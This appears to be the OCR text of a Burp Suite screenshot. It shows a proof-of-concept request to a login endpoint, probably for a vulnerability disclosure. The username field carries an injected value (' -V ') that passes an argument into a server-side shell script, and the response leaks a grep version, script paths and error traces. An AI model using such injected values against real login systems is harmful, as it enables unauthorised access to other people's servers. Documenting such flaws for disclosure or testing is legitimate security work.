 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < | ▾ > | ▾ Target: https://10.1.20.2:8443 ?
Request
Raw Params Headers Hex
POST /login HTTP/1.1
Host: 10.1.20.2:8443
Connection: close
Content-Length: 37
Accept: application/json, text/javascript, */*; q=0.01
Origin: https://10.1.20.2:8443
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.87
Safari/537.36
DNT: 1
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Referer: https://10.1.20.2:8443/module/login/login.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: lang=cn;
op=login&username=' -V '
Response
Raw Headers Hex
HTTP/1.1 200
Content-Type: text/json;charset=utf-8
Date: Fri, 08 Nov 2019 04:21:43 GMT
Connection: close
Content-Length: 377
{"err":"/opt/tsce4/tomcat8/webapps/tsce4/WEB-INF/classes/script/userAuth.sh: line 15: [: too many arguments\n
File \"<string>\", line 1\n from crypt import crypt;print crypt('','$1$grep (GNU grep) 2.20\n
^\nSyntaxError: EOL while scanning string literal\n","exitcode":2,"out":"incorrect
password\nerror:2\n"}